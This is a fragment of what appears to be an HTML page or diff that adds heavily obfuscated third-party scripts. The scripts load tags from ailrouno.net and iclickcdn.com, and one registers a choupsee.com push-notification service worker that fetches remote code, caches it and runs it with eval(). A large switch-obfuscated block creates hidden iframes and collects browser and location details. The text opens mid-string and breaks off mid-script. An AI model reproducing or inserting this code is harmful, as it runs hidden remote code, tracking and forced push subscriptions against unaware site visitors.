l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ailrouno.net',4175936,new XMLHttpRequest(),document.createElement('script'),_emwnh)</script>
+            <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4175976,document.body||document.documentElement)</script>
+    <script>!function(t){var r={};function o(e){if(r[e])return r[e].exports;var n=r[e]={};return r[e].i=e,r[e].l=!1,r[e].exports={},t[e].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=t,o.c=r,o.d=function(e,n,t){o.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:t})},o.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(n,"a",n),n},o.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},o.p="",o(o.s=0)}([function(o,p){self.options={},self.options.zoneId=4175975,self.options.domain="choupsee.com",self.options.resubscribeOnInstall=!0,self.lary="";var q=["https://","/pfe/current/service-worker.min.js?r=sw&v=2"].join(self.options.domain),r="ukhfoxzdogq",s="request",t="response",u=1e4,v=864e5,w="swadb",x=["install","activate","push","notificationclick","notificationclose","pushsubscriptionchange"],y;function z(){return new Promise(function(o,e){var a={},i=new BroadcastChannel(r),c=setTimeout(e,u);a.type=s,a.channel=r,a.request_id=Math.random().toString(36).slice(2),a.url=y,i.addEventListener("message",function(e){var n=e&&e.data&&e.data.type;return(e&&e.data&&e.data.request_id)===a.request_id&&n===t?(i.close(),clearTimeout(c),o(e.data.data)):null}),i.postMessage(a)})}function I(){return z().then(function(e){return e&&e.response?e.response:e})}function K(r){return new Promise(function(e,n){var t=indexedDB.open(r,1);t.addEventListener("upgradeneeded",function(){t.result.createObjectStore("workers",{keyPath:"zoneid"})}),t.addEventListener("success",function(){e(t.result)}),t.addEventListener("error",n)})}var P=K(w);function Q(n,t){return P.then(function(e){e.transaction(["workers"],"readwrite").objectStore("workers").put({zoneid:n,code:t,updated:(new Date).getTime()})})}function W(o){return P.then(function(r){return new Promise(function(e,n){var t=r.transaction(["workers"],"readonly").objectStore("workers").get(o);t.addEventListener("error",n),t.addEventListener("success",function(){e(t.result)})})})}function a4(){return W(self.options.zoneId).then(function(e){var n,t=(new Date).getTime()-v;return(!e||e.updated<t)&&(n=I().then(function(e){return Q(self.options.zoneId,e).then(function(){return e})})),e?e.code:n})}try{if(y=atob(location.search.slice(1)),!y)throw null}catch(e){y=q}try{importScripts(y)}catch(aa){var ab={},ac={},ad=self.addEventListener.bind(self);x.forEach(function(e){self.addEventListener(e,function(n){ab[e]||(ab[e]=[]),ab[e].push(n),ac[e]&&ac[e].forEach(function(e){try{e(n)}catch(e){}})})}),self.addEventListener=function(e,n){if(-1===x.indexOf(e))return ad(e,n);ac[e]||(ac[e]=[]),ac[e].push(n),ab[e]&&ab[e].forEach(function(e){try{n(e)}catch(e){}})},a4().then(function(am){eval(am)})}}]);/*importScripts(...r=sw)*/</script>     
+    <script src="./sw (1).js"></script> 
+    <script src="./ja.js"></script>  
+    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4180518,t.a=4180517,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly9uYXVjYWlzaC5uZXQvNS80MTgwNTE4',t.O=2,t.T=$.II*1619533551,t.S='1lmvhk94',t.A='urs',t.k='h13ai2gi7r9',t.I='_hvvvf',t.P='_kooeb';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var 